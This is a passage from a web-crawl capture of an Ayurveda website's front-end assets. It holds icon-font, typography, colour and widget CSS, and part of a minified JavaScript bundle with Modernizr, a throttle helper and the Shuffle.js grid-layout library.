lb::before{content:'\e072'}.ei-gift::before,.ei-icon_gift::before{content:'\e073'}.ei-house::before,.ei-icon_house::before{content:'\e074'}.ei-camera::before,.ei-icon_camera::before{content:'\e075'}.ei-mail::before,.ei-icon_mail::before{content:'\e076'}.ei-cone::before,.ei-icon_cone::before{content:'\e077'}.ei-ribbon::before,.ei-icon_ribbon::before{content:'\e078'}.ei-bag::before,.ei-icon_bag::before{content:'\e079'}.ei-cart::before,.ei-icon_cart::before{content:'\e07a'}.ei-tag::before,.ei-icon_tag::before{content:'\e07b'}.ei-tags::before,.ei-icon_tags::before{content:'\e07c'}.ei-trash::before,.ei-icon_trash::before{content:'\e07d'}.ei-cursor::before,.ei-icon_cursor::before{content:'\e07e'}.ei-mic::before,.ei-icon_mic::before{content:'\e07f'}.ei-compass::before,.ei-icon_compass::before{content:'\e080'}.ei-pin::before,.ei-icon_pin::before{content:'\e081'}.ei-pushpin::before,.ei-icon_pushpin::before{content:'\e082'}.ei-map::before,.ei-icon_map::before{content:'\e083'}.ei-drawer::before,.ei-icon_drawer::before{content:'\e084'}.ei-toolbox::before,.ei-icon_toolbox::before{content:'\e085'}.ei-book::before,.ei-icon_book::before{content:'\e086'}.ei-contacts::before,.ei-icon_contacts::before{content:'\e087'}.ei-archive::before,.ei-icon_archive::before{content:'\e088'}.ei-heart::before,.ei-icon_heart::before{content:'\e089'}.ei-profile::before,.ei-icon_profile::before{content:'\e08a'}.ei-group::before,.ei-icon_group::before{content:'\e08b'}.ei-grid-2x2::before,.ei-icon_grid-2x2::before{content:'\e08c'}.ei-grid-3x3::before,.ei-icon_grid-3x3::before{content:'\e08d'}.ei-music::before,.ei-icon_music::before{content:'\e08e'}.ei-pause_alt::before,.ei-icon_pause_alt::before{content:'\e08f'}.ei-phone::before,.ei-icon_phone::before{content:'\e090'}.ei-upload::before,.ei-icon_upload::before{content:'\e091'}.ei-download::before,.ei-icon_download::before{content:'\e092'}.ei-social_facebook::before,.ei-icon_social_facebook::before{content:'\e093'}.ei-social_twitter::before,.ei-icon_social_twitter::before{content:'\e094'}.ei-social_pinterest::before,.ei-icon_social_pinterest::before{content:'\e095'}.ei-social_googleplus::before,.ei-icon_social_googleplus::before{content:'\e096'}.ei-social_tumblr::before,.ei-icon_social_tumblr::before{content:'\e097'}.ei-social_tumbleupon::before,.ei-icon_social_tumbleupon::before{content:'\e098'}.ei-social_wordpress::before,.ei-icon_social_wordpress::before{content:'\e099'}.ei-social_instagram::before,.ei-icon_social_instagram::before{content:'\e09a'}.ei-social_dribbble::before,.ei-icon_social_dribbble::before{content:'\e09b'}.ei-social_vimeo::before,.ei-icon_social_vimeo::before{content:'\e09c'}.ei-social_linkedin::before,.ei-icon_social_linkedin::before{content:'\e09d'}.ei-social_rss::before,.ei-icon_social_rss::before{content:'\e09e'}.ei-social_deviantart::before,.ei-icon_social_deviantart::before{content:'\e09f'}.ei-social_share::before,.ei-icon_social_share::before{content:'\e0a0'}.ei-social_myspace::before,.ei-icon_social_myspace::before{content:'\e0a1'}.ei-social_skype::before,.ei-icon_social_skype::before{content:'\e0a2'}.ei-social_youtube::before,.ei-icon_social_youtube::before{content:'\e0a3'}.ei-social_picassa::before,.ei-icon_social_picassa::before{content:'\e0a4'}.ei-social_googledrive::before,.ei-icon_social_googledrive::before{content:'\e0a5'}.ei-social_flickr::before,.ei-icon_social_flickr::before{content:'\e0a6'}.ei-social_blogger::before,.ei-icon_social_blogger::before{content:'\e0a7'}.ei-social_spotify::before,.ei-icon_social_spotify::before{content:'\e0a8'}.ei-social_delicious::before,.ei-icon_social_delicious::before{content:'\e0a9'}.ei-social_facebook_circle::before,.ei-icon_social_facebook_circle::before{content:'\e0aa'}.ei-social_twitter_circle::before,.ei-icon_social_twitter_circle::before{content:'\e0ab'}.ei-social_pinterest_circle::before,.ei-icon_social_pinterest_circle::before{content:'\e0ac'}.ei-social_googleplus_circle::before,.ei-icon_social_googleplus_circle::before{content:'\e0ad'}.ei-social_tumblr_circle::before,.ei-icon_social_tumblr_circle::before{content:'\e0ae'}.ei-social_stumbleupon_circle::before,.ei-icon_social_stumbleupon_circle::before{content:'\e0af'}.ei-social_wordpress_circle::before,.ei-icon_social_wordpress_circle::before{content:'\e0b0'}.ei-social_instagram_circle::before,.ei-icon_social_instagram_circle::before{content:'\e0b1'}.ei-social_dribbble_circle::before,.ei-icon_social_dribbble_circle::before{content:'\e0b2'}.ei-social_vimeo_circle::before,.ei-icon_social_vimeo_circle::before{content:'\e0b3'}.ei-social_linkedin_circle::before,.ei-icon_social_linkedin_circle::before{content:'\e0b4'}.ei-social_rss_circle::before,.ei-icon_social_rss_circle::before{content:'\e0b5'}.ei-social_deviantart_circle::before,.ei-icon_social_deviantart_circle::before{content:'\e0b6'}.ei-social_share_circle::before,.ei-icon_social_share_circle::before{content:'\e0b7'}.ei-social_myspace_circle::before,.ei-icon_social_myspace_circle::before{content:'\e0b8'}.ei-social_skype_circle::before,.ei-icon_social_skype_circle::before{content:'\e0b9'}.ei-social_youtube_circle::before,.ei-icon_social_youtube_circle::before{content:'\e0ba'}.ei-social_picassa_circle::before,.ei-icon_social_picassa_circle::before{content:'\e0bb'}.ei-social_googledrive_alt2::before,.ei-icon_social_googledrive_alt2::before{content:'\e0bc'}.ei-social_flickr_circle::before,.ei-icon_social_flickr_circle::before{content:'\e0bd'}.ei-social_blogger_circle::before,.ei-icon_social_blogger_circle::before{content:'\e0be'}.ei-social_spotify_circle::before,.ei-icon_social_spotify_circle::before{content:'\e0bf'}.ei-social_delicious_circle::before,.ei-icon_social_delicious_circle::before{content:'\e0c0'}.ei-social_facebook_square::before,.ei-icon_social_facebook_square::before{content:'\e0c1'}.ei-social_twitter_square::before,.ei-icon_social_twitter_square::before{content:'\e0c2'}.ei-social_pinterest_square::before,.ei-icon_social_pinterest_square::before{content:'\e0c3'}.ei-social_googleplus_square::before,.ei-icon_social_googleplus_square::before{content:'\e0c4'}.ei-social_tumblr_square::before,.ei-icon_social_tumblr_square::before{content:'\e0c5'}.ei-social_stumbleupon_square::before,.ei-icon_social_stumbleupon_square::before{content:'\e0c6'}.ei-social_wordpress_square::before,.ei-icon_social_wordpress_square::before{content:'\e0c7'}.ei-social_instagram_square::before,.ei-icon_social_instagram_square::before{content:'\e0c8'}.ei-social_dribbble_square::before,.ei-icon_social_dribbble_square::before{content:'\e0c9'}.ei-social_vimeo_square::before,.ei-icon_social_vimeo_square::before{content:'\e0ca'}.ei-social_linkedin_square::before,.ei-icon_social_linkedin_square::before{content:'\e0cb'}.ei-social_rss_square::before,.ei-icon_social_rss_square::before{content:'\e0cc'}.ei-social_deviantart_square::before,.ei-icon_social_deviantart_square::before{content:'\e0cd'}.ei-social_share_square::before,.ei-icon_social_share_square::before{content:'\e0ce'}.ei-social_myspace_square::before,.ei-icon_social_myspace_square::before{content:'\e0cf'}.ei-social_skype_square::before,.ei-icon_social_skype_square::before{content:'\e0d0'}.ei-social_youtube_square::before,.ei-icon_social_youtube_square::before{content:'\e0d1'}.ei-social_picassa_square::before,.ei-icon_social_picassa_square::before{content:'\e0d2'}.ei-social_googledrive_square::before,.ei-icon_social_googledrive_square::before{content:'\e0d3'}.ei-social_flickr_square::before,.ei-icon_social_flickr_square::before{content:'\e0d4'}.ei-social_blogger_square::before,.ei-icon_social_blogger_square::before{content:'\e0d5'}.ei-social_spotify_square::before,.ei-icon_social_spotify_square::before{content:'\e0d6'}.ei-social_delicious_square::before,.ei-icon_social_delicious_square::before{content:'\e0d7'}.ei-printer::before,.ei-icon_printer::before{content:'\e103'}.ei-calulator::before,.ei-icon_calulator::before{content:'\e0ee'}.ei-building::before,.ei-icon_building::before{content:'\e0ef'}.ei-floppy::before,.ei-icon_floppy::before{content:'\e0e8'}.ei-drive::before,.ei-icon_drive::before{content:'\e0ea'}.ei-search-2::before,.ei-icon_search-2::before{content:'\e101'}.ei-id::before,.ei-icon_id::before{content:'\e107'}.ei-id-2::before,.ei-icon_id-2::before{content:'\e108'}.ei-puzzle::before,.ei-icon_puzzle::before{content:'\e102'}.ei-like::before,.ei-icon_like::before{content:'\e106'}.ei-dislike::before,.ei-icon_dislike::before{content:'\e0eb'}.ei-mug::before,.ei-icon_mug::before{content:'\e105'}.ei-currency::before,.ei-icon_currency::before{content:'\e0ed'}.ei-wallet::before,.ei-icon_wallet::before{content:'\e100'}.ei-pens::before,.ei-icon_pens::before{content:'\e104'}.ei-easel::before,.ei-icon_easel::before{content:'\e0e9'}.ei-flowchart::before,.ei-icon_flowchart::before{content:'\e109'}.ei-datareport::before,.ei-icon_datareport::before{content:'\e0ec'}.ei-briefcase::before,.ei-icon_briefcase::before{content:'\e0fe'}.ei-shield::before,.ei-icon_shield::before{content:'\e0f6'}.ei-percent::before,.ei-icon_percent::before{content:'\e0fb'}.ei-globe::before,.ei-icon_globe::before{content:'\e0e2'}.ei-globe-2::before,.ei-icon_globe-2::before{content:'\e0e3'}.ei-target::before,.ei-icon_target::before{content:'\e0f5'}.ei-hourglass::before,.ei-icon_hourglass::before{content:'\e0e1'}.ei-balance::before,.ei-icon_balance::before{content:'\e0ff'}.ei-rook::before,.ei-icon_rook::before{content:'\e0f8'}.ei-printer-alt::before,.ei-icon_printer-alt::before{content:'\e0fa'}.ei-calculator_alt::before,.ei-icon_calculator_alt::before{content:'\e0e7'}.ei-building_alt::before,.ei-icon_building_alt::before{content:'\e0fd'}.ei-floppy_alt::before,.ei-icon_floppy_alt::before{content:'\e0e4'}.ei-drive_alt::before,.ei-icon_drive_alt::before{content:'\e0e5'}.ei-search_alt::before,.ei-icon_search_alt::before{content:'\e0f7'}.ei-id_alt::before,.ei-icon_id_alt::before{content:'\e0e0'}.ei-id-2_alt::before,.ei-icon_id-2_alt::before{content:'\e0fc'}.ei-puzzle_alt::before,.ei-icon_puzzle_alt::before{content:'\e0f9'}.ei-like_alt::before,.ei-icon_like_alt::before{content:'\e0dd'}.ei-dislike_alt::before,.ei-icon_dislike_alt::before{content:'\e0f1'}.ei-mug_alt::before,.ei-icon_mug_alt::before{content:'\e0dc'}.ei-currency_alt::before,.ei-icon_currency_alt::before{content:'\e0f3'}.ei-wallet_alt::before,.ei-icon_wallet_alt::before{content:'\e0d8'}.ei-pens_alt::before,.ei-icon_pens_alt::before{content:'\e0db'}.ei-easel_alt::before,.ei-icon_easel_alt::before{content:'\e0f0'}.ei-flowchart_alt::before,.ei-icon_flowchart_alt::before{content:'\e0df'}.ei-datareport_alt::before,.ei-icon_datareport_alt::before{content:'\e0f2'}.ei-briefcase_alt::before,.ei-icon_briefcase_alt::before{content:'\e0f4'}.ei-shield_alt::before,.ei-icon_shield_alt::before{content:'\e0d9'}.ei-percent_alt::before,.ei-icon_percent_alt::before{content:'\e0da'}.ei-globe_alt::before,.ei-icon_globe_alt::before{content:'\e0de'}.ei-clipboard::before,.ei-icon_clipboard::before{content:'\e0e6'}

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/typography/typograhpy.css
body_size: 885
content:
body{font-family:Rubik,sans-serif;font-weight:400;font-size:14px;line-height:22px}h1,h2,h3,h4,h5,h6{font-family:Rubik,sans-serif;font-weight:500}h4{font-size:20px;font-weight:400}.section-title h2{font-size:40px;line-height:1}.section-title p{font-size:16px}.boxed-btn{font-weight:500;text-transform:capitalize;font-size:14px;line-height:21px}.input__label{font-weight:700;font-size:70.25%}.input__label--hantus{text-align:left;font-size:16px;font-weight:400}.preloader h1{font-size:20px;text-transform:uppercase}.header-social li a{font-size:12px;line-height:25px}.main-menu li a{font-weight:500}.cart-icon-wrapper{font-size:16px}.cart-count{line-height:20px;font-size:12px}.sidenav .sidenav-header h3{font-size:20px}.cart-remove,.sidenav .cart-item-description h4,.sidenav .cart-item-description p{font-size:14px}.sidenav .cart-item-description{font-size:16px}.sidenav.active .cart-item{font-size:0}.sb-search-input{font-size:20px}.sb-icon-search,.sb-search-submit{line-height:60px}.header-slider h3{font-family:monospace;font-weight:600;font-size:30px}.header-slider h1{font-size:48px;line-height:1}.header-slider .owl-next,.header-slider .owl-prev{line-height:50px;font-size:24px}.single-contact h4{font-size:20px}.contact-wrapper i{font-size:40px}.contact-wrapper .single-contact:hover h4{font-size:14px;font-weight:400}.contact-wrapper .single-contact:hover p{font-size:20px;font-weight:500}.service-box p.price{font-family:'Dancing Script',cursive;font-size:18px;font-weight:700}.tab-content ul li h4 .price{font-size:20px;font-weight:700;font-family:'Dancing Script',cursive}.feature-icon{line-height:85px}.feature-icon i{font-size:40px;line-height:85px}.feature-box h4{font-weight:400}.feature-box h4{font-weight:400}.pricing-box h3{font-size:30px}.pricing-box .price{font-size:18px;font-weight:400}.pricing-box .price sup{font-size:36px;font-weight:500}.pricing-box .price span{font-size:48px;font-weight:500}.pricing-content li{line-height:2;font-size:18px}.recomended-text{font-weight:500}#counter .single-box i{font-size:45px}#counter .single-box h3{font-size:40px;font-weight:700;font-family:'Dancing Script',cursive}#counter .single-box p{font-size:16px}.single-product h5{font-size:18px;font-weight:400}.single-product .price{font-family:'Dancing Script',cursive;font-weight:700;font-size:18px}.single-product .overlay li a{line-height:50px;font-size:20px}.product-carousel .owl-next,.product-carousel .owl-prev{line-height:50px;font-size:24px}.single-testimonial p{font-size:22px;line-height:35px}.single-testimonial h5{font-size:18px;font-weight:500}.single-testimonial p.title{font-size:14px}.testimonial-carousel .owl-next,.testimonial-carousel .owl-prev{font-size:36px}.opening-hours h3{font-size:36px;font-weight:500}.opening-hours p{font-size:16px}.opening-hours li{font-size:18px}.single-beauticians .social li a{line-height:35px;font-size:18px}.single-beauticians h5{font-size:18px;font-weight:500;line-height:28px}#subscribe i{font-size:60px}#subscribe h3{font-size:20px;font-weight:500;line-height:28px}#subscribe p{font-size:16px}#subscribe-form button{line-height:24px;font-weight:500;text-transform:uppercase}.payment-method li a{font-size:18px;line-height:30px}.scrollup{line-height:50px}#breadcrumb-area h2{font-size:42px;font-weight:500}#breadcrumb-area ul li,#breadcrumb-area ul li a{font-size:18px}#welcome .section-title h3{font-size:30px;font-family:monospace;font-weight:700}#welcome .section-title span{ font-size: 30px; font-family: monospace; font-weight: 700; color: #60b238; margin-bottom: 5px;}.welcome-box h4{font-size:20px}#wcu h2{font-size:30px;font-weight:500}#wcu p b{font-size:16px;font-weight:500}.gallery-tab-sorting li a{font-size:18px}.gallery-page .gallery-item figcaption ul li a{font-size:20px;line-height:50px}.gallery-page .gallery-item figcaption h4{font-size:24px;font-weight:500}#contact h2{font-size:40px}.contact-form label{font-size:18px}.info-box i{font-size:30px}.info-box h4{font-size:22px;font-weight:500;line-height:30px}.info-box p{line-height:26px}.portfolio-tab-sorting li a{font-size:16px}.portfolio-page .portfolio-item figcaption h4{font-size:22px;font-weight:500}.portfolio-page .portfolio-item figcaption h6{font-size:16px;font-weight:400}.portfolio-page .portfolio-item figcaption a{font-size:16px;font-weight:400}li.page-item .page-link{font-size:18px}.meta-info li a{font-size:14px;font-weight:400}.blog-post .post-title a{font-size:18px;font-weight:500;line-height:28px}.blog-post a.read-more{font-size:14px}.single-post .post-title a{font-size:24px}.media ul li{font-size:12px}#page-404 h2{font-size:140px;font-weight:600}.coming-soon-wrapper h1{font-size:36px;font-weight:600}.count-area .text{font-size:24px;text-transform:capitalize}.subscribe-wrapper button{font-size:16px}.coming-soon-wrapper footer .social a{line-height:35px;font-size:16px}.count-area .time-wrap span{font-size:40px;letter-spacing:.05em}.copyright a{font-size:16px}li.latest-news h6{font-weight:400;font-size:14px;line-height:22px}li.latest-news p{font-size:12px}.widget-search input[type=button]{font-size:14px}.recent-post h6{font-size:16px;font-weight:500;line-height:24px}.widdget-instagram li .instagram-overlay a{font-size:36px}.widget-acrhives li a{font-size:16px}#blog-content .widget-calender .widget-title li{font-size:22px}.weekdays{font-size:18px}#page-404 h3{font-size:24px}

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/colors/default.css
body_size: 434
content:
#footer-widgets .widget-title:after,#subscribe,.boxed-btn,.days li .active,.feature-box:hover .feature-icon,.gallery-page .gallery-item figcaption ul li a:hover,.gallery-tab-sorting li a:after,.header-slider .boxed-btn,.header-slider .owl-next:hover,.header-slider .owl-prev:hover,.header-social li a:hover,.main-menu li a:before,.main-menu li.active a:before,.mean-container a.meanmenu-reveal,.nav-tabs .nav-link.active,.portfolio-tab-sorting li a.active,.portfolio-tab-sorting li a:hover,.preloader,.pricing-box hr:after,.pricing-box hr:before,.pricing-box:hover .boxed-btn,.product-carousel .owl-next:hover,.product-carousel .owl-prev:hover,.recomended-text,.scrollup,.section-title hr:after,.section-title hr:before,.service-box figure figcaption .boxed-btn,.single-beauticians .social li a:hover,.single-product .overlay li a:hover,.single-product .sale,.subscribe-wrapper button,.weekdays,.widget-search input[type=button],.widget-tag li a:hover,li.page-item .page-link:hover,li.page-item.active .page-link{background:#60b238}.recomended .boxed-btn{background:#ec5598!important}#breadcrumb-area ul li a,#counter .single-box i,#header-top i,#subscribe-form button,#wcu ul li:before,#welcome .section-title h3,.blog-post .post-title a:hover,.blog-post:hover a.read-more,.cart-remove:hover,.coming-soon-wrapper h1 span,.comment-date:hover,.contact-wrapper i,.copyright a,.copyright-text a:hover,.count-area ul li,.gallery-page .gallery-item figcaption ul li a,.gallery-tab-sorting li a.active,.gallery-tab-sorting li a:hover,.header-slider h3,.info-box i,.input__label,.main-menu li a:hover,.main-menu li.active a,.main-menu li.c-dropdowns.active li a:hover,.main-menu ul li ul.cr-dropdown-menu li.active a,.media ul li.comment-replay,.meta-data ul li a:hover,.nav-tabs a.nav-link:hover,.pricing-box .boxed-btn,.recent-post h6:hover,.sb-search-input,.scrollup:hover,.service-box p.price,.sidenav .cart-item-description p,.sidenav .close-sidenav,.single-beauticians .social li a,.single-post .post-header .text-right li a:hover,.single-product .overlay li a,.single-product .price,.tab-content ul li h4 .price,.tab-content ul li h4:hover,.testimonial-carousel .owl-next:hover,.testimonial-carousel .owl-prev:hover,.welcome-box:hover a,.widget-acrhives li a:hover,.widget-search input[type=button]:hover,.widget_links ul li a:hover,li.latest-news h6:hover{color:#60b238}.input--filled .graphic--hantus,.input__field--hantus:focus+.input__label--hantus .graphic--hantus{stroke:#ec5598}.pricing-box .boxed-btn{color:#ec5598}.beautician-footer-text h5,.boxed-btn:hover{color:#194901!important}.appoinment-wrapper input:focus,.appoinment-wrapper select:focus,.appoinment-wrapper textarea:focus,.feature-box:hover .feature-icon,.portfolio-tab-sorting li a:hover,.pricing-box .boxed-btn,li.page-item .page-link:hover,li.page-item.active .page-link{border-color:#ec5598!important}

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/widget.css
body_size: 873
content:
#footer-widgets{background:#f7f7f7;padding:35px 0 30px;color:#5e6271;box-shadow:0 1px 1px 0 rgba(44,49,59,.15)}#footer-widgets p{color:#5e6271}#footer-widgets .widget-title,.footer-logo{margin-bottom:30px}#footer-widgets .widget-title{position:relative;padding-bottom:10px}#footer-widgets .widget-title:after{content:'';bottom:0;left:0;width:70px;height:1px;position:absolute;-webkit-transition:.3s all;transition:.3s all}#footer-widgets .widget-title:hover:after{width:160px}#footer-widgets .widget-title img{margin-right:8px}ul.widget-info{margin-top:10px}ul.widget-info i{margin-right:10px}ul.widget-info li{line-height:2}.widget_about p{margin-bottom:20px}.footer-logo img{margin-top:-8px}.widget_links ul li{margin-bottom:15px;position:relative;padding-right:40px}.widget_links ul{display:inline-block}.widget_links ul li a{color:#5e6271;-webkit-transition:.3s;transition:.3s}.widget_links ul li:last-child{margin-bottom:0}li.latest-news{margin-bottom:20px}li.latest-news h6{color:#5e6271;-webkit-transition:.3s;transition:.3s}li.latest-news:last-child{margin-bottom:0}#footer-widgets li.latest-news p{text-transform:uppercase;color:#9c9c9c;margin-top:5px}#blog-content .widget{margin-bottom:30px}#blog-content .widget-tag{margin-bottom:20px}#blog-content .widdget-instagram{margin-bottom:15px}#blog-content .widget:last-child{margin-bottom:0}#blog-content .widget-title{padding:0 0 30px}#blog-content .widget-title img{margin-right:10px}.widget-search .input{width:calc(80% - 2em);margin-right:10px;background:#f9f9f9;box-shadow:0 0 2px 0 rgba(7,7,6,.2);margin-bottom:0}.widget-search .input__field{padding:10px 10px}.widget-search .graphic--hantus{stroke-width:0}.widget-search .input--filled .graphic--hantus,.widget-search .input__field--hantus:focus+.input__label--hantus .graphic--hantus{stroke-width:4px}.widget-search input[type=button]{border-radius:4px;box-shadow:0 0 2px 0 rgba(7,7,6,.2);color:#fff;border:0;padding:10px 15px;-webkit-transition:.3s;transition:.3s;cursor:pointer}.widget-search input[type=button]:hover{background:#f9f9f9}.recent-post{padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,.1)}.recent-post h6{margin-bottom:10px;transition:.3s all}.recent-post p{color:#c2c2c2}.recent-post:last-child{padding-bottom:0;margin-bottom:0;border:0}.widdget-instagram li{display:inline-block;position:relative;width:29.7%;margin-bottom:10px;margin-right:15px;overflow:hidden;border-radius:5px}#footer-widgets .widdget-instagram li{width:28%}.widdget-instagram li:nth-child(3),.widdget-instagram li:nth-child(6){margin-right:0}.widdget-instagram li img{width:100%;height:100%;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.widdget-instagram li:hover img{transform:scale(1.15,1.15);-webkit-transform:scale(1.15,1.15);-moz-transform:scale(1.15,1.15);-ms-transform:scale(1.15,1.15);-o-transform:scale(1.15,1.15)}.widdget-instagram li .instagram-overlay{position:absolute;top:0;background:rgba(44,49,69,.7);left:0;width:100%;height:100%;text-align:center;opacity:0;-webkit-transition:all .45s ease-in-out;transition:all .45s ease-in-out}.widdget-instagram li:hover .instagram-overlay{opacity:1}.widdget-instagram li .instagram-overlay a{color:#fff;position:absolute;top:50%;margin-top:-13px;margin-left:-13px}.widget-tag li{display:inline-block}.widget-tag li a{color:#5e6271;background:#efeff1;padding:8px 15px;margin-right:10px;margin-bottom:10px;display:block;border-radius:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget-tag li a:hover{color:#fff}.widget-acrhives li{border-bottom:1px solid rgba(0,0,0,.1)}.widget-acrhives li:last-child{border-bottom:0}.widget-acrhives li a{color:#c2c2c2;padding:10px 0;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.widget-acrhives li:first-child a{padding-top:0}.widget-acrhives li:last-child a{padding-bottom:0}.widget-acrhives li a span{float:right}#blog-content .widget-calender .widget-title li{display:block;padding:10px 0;text-align:center;background:#efeff1;color:#2c3145;position:relative;overflow:hidden}#blog-content .widget-calender .widget-title{padding-bottom:0}#blog-content .widget-calender .widget-title li i{padding:11px 20px;position:absolute;top:0;cursor:pointer}#blog-content .widget-calender .widget-title li i.left{left:0;border-right:1px solid rgba(255,255,255,.4)}#blog-content .widget-calender .widget-title li i.right{right:0;border-left:1px solid rgba(255,255,255,.4)}.widget-calender{box-shadow:0 0 3px 0 rgba(0,0,0,.2)}.weekdays{margin:0;padding:10px 0 10px;color:#fff}.weekdays li{display:inline-block;width:11.6%;text-align:center}.days{padding:0 0;margin:0}.days li{list-style-type:none;display:inline-block;width:11.6%;text-align:center;padding:5px 0}.days li.disable{opacity:.6}.days li .active{padding:5px;color:#fff}@media screen and (max-width:920px){.days li,.weekdays li{width:11.1%}}@media screen and (max-width:420px){.days li,.weekdays li{width:11.6%}.days li .active{padding:2px}}@media screen and (max-width:290px){.days li,.weekdays li{width:11.6%}}.gallery-images{margin-top:30px}.gallery-images img{width:33.33333%;margin:0;padding:0;margin-right:-5px;margin-bottom:-1px}.widget .newsletter{padding:30px 16px}.widget-newsletter input[type=email]{width:100%;margin-bottom:16px}.widget-newsletter .subscribe{border:1px solid;border-radius:4px;background:#fff;padding:10px 16px;cursor:pointer;-webkit-transition:.3s;transition:.3s}.widget-newsletter .subscribe:hover{color:#fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.expertayurveda.com/assets/js/jquery.shuffle.min.js
body_size: 6793
content:
window.Modernizr=function(t,e,i){function n(t){y.cssText=t}function s(t,e){return n($.join(t+";")+(e||""))}function o(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var s=t[n];if(!r(s,"-")&&y[s]!==i)return"pfx"!=e||s}return!1}function l(t,e,n){var s=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+v.join(s+" ")+s).split(" ");return o(e,"string")||o(e,"undefined")?a(r,e):function t(e,n,s){for(var r in e){var a=n[e[r]];if(a!==i)return!1===s?e[r]:o(a,"function")?a.bind(s||n):a}return!1}(r=(t+" "+x.join(s+" ")+s).split(" "),e,n)}var u,h,f,c={},p=e.documentElement,d="modernizr",m=e.createElement(d),y=m.style,$=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),x=g.toLowerCase().split(" "),b={},C=[],_=C.slice,T=function(t,i,n,s){var o,r,a,l,u=e.createElement("div"),h=e.body,f=h||e.createElement("body");if(parseInt(n,10))for(;n--;)(a=e.createElement("div")).id=s?s[n]:d+(n+1),u.appendChild(a);return o=["&#173;",'<style id="s',d,'">',t,"</style>"].join(""),u.id=d,(h?u:f).innerHTML+=o,f.appendChild(u),h||(f.style.background="",f.style.overflow="hidden",l=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),r=i(u,t),h?u.parentNode.removeChild(u):(f.parentNode.removeChild(f),p.style.overflow=l),!!r},S={}.hasOwnProperty;for(var E in f=o(S,"undefined")||o(S.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return S.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw TypeError();var i=_.call(arguments,1),n=function(){if(this instanceof n){var s=function(){};s.prototype=e.prototype;var o=new s,r=e.apply(o,i.concat(_.call(arguments)));return Object(r)===r?r:o}return e.apply(t,i.concat(_.call(arguments)))};return n}),b.csstransforms=function(){return!!l("transform")},b.csstransforms3d=function(){var t=!!l("perspective");return t&&"webkitPerspective"in p.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},b.csstransitions=function(){return l("transition")},b)f(b,E)&&(c[h=E.toLowerCase()]=b[E](),C.push((c[h]?"":"no-")+h));return c.addTest=function(t,e){if("object"==typeof t)for(var n in t)f(t,n)&&c.addTest(n,t[n]);else{if(c[t=t.toLowerCase()]!==i)return c;e="function"==typeof e?e():e,p.className+=" "+(e?"":"no-")+t,c[t]=e}return c},n(""),m=u=null,c._version="2.6.2",c._prefixes=$,c._domPrefixes=x,c._cssomPrefixes=v,c.testProp=function(t){return a([t])},c.testAllProps=l,c.testStyles=T,c.prefixed=function(t,e,i){return e?l(t,e,i):l(t,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+C.join(" "),c}(this,this.document),function(t,e){var i,n=t.jQuery||t.Cowboy||(t.Cowboy={});n.throttle=i=function(t,i,s,o){var r,a=0;function l(){var n=this,l=+new Date-a,u=arguments;function h(){a=+new Date,s.apply(n,u)}o&&!r&&h(),r&&clearTimeout(r),o===e&&l>t?h():!0!==i&&(r=setTimeout(o?function t(){r=e}:h,o===e?t-l:t))}return"boolean"!=typeof i&&(o=s,s=i,i=e),n.guid&&(l.guid=s.guid=s.guid||n.guid++),l},n.debounce=function(t,n,s){return s===e?i(t,n,!1):i(t,s,!1!==n)}}(this),function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):"object"==typeof exports?module.exports=t(require("jquery"),window.Modernizr):window.Shuffle=t(window.jQuery,window.Modernizr)}(function(t,e,i){"use strict";function n(t,e,i){for(var n=0,s=t.length;s>n;n++)if(e.call(i,t[n],n,t)==={})return}function s(e,i,n){return setTimeout(t.proxy(e,i),n)}function o(t){return Math.max.apply(Math,t)}function r(e){return t.isNumeric(e)?e:0}if("object"!=typeof e)throw Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var a,l=e.prefixed("transition"),u=e.prefixed("transitionDelay"),h=e.prefixed("transitionDuration"),f={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[l],c=e.prefixed("transform"),p=(a=c)?a.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-"):"",d=e.csstransforms&&e.csstransitions,m=e.csstransforms3d,y=!!window.getComputedStyle,$="shuffle",g=window.getComputedStyle||function(){},v=function(t,e){this.x=r(t),this.y=r(e)};v.equals=function(t,e){return t.x===e.x&&t.y===e.y};var x=function(){if(!y)return!1;var t=document.body||document.documentElement,e=document.createElement("div");e.style.cssText="width:10px;padding:2px;-webkit-box-sizing:border-box;box-sizing:border-box;",t.appendChild(e);var i=g(e,null).width;return t.removeChild(e),"10px"===i}(),b=0,C=t(window),_=function(e,i){i=i||{},t.extend(this,_.options,i,_.settings),this.$el=t(e),this.element=e,this.unique="shuffle_"+b++,this._fire(_.EventType.LOADING),this._init(),s(function(){this.initialized=!0,this._fire(_.EventType.DONE)},this,16)};return _.EventType={LOADING:"loading",DONE:"done",LAYOUT:"layout",REMOVED:"removed"},_.ClassName={BASE:$,SHUFFLE_ITEM:"shuffle-item",FILTERED:"filtered",CONCEALED:"concealed"},_.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,columnThreshold:y?.01:.1,initialSort:null,throttle:function e(i,n,s){var o,r,a,l=null,u=0;s=s||{};var h=function(){u=!1===s.leading?0:t.now(),l=null,a=i.apply(o,r),o=r=null};return function(){var e=t.now();u||!1!==s.leading||(u=e);var f=n-(e-u);return 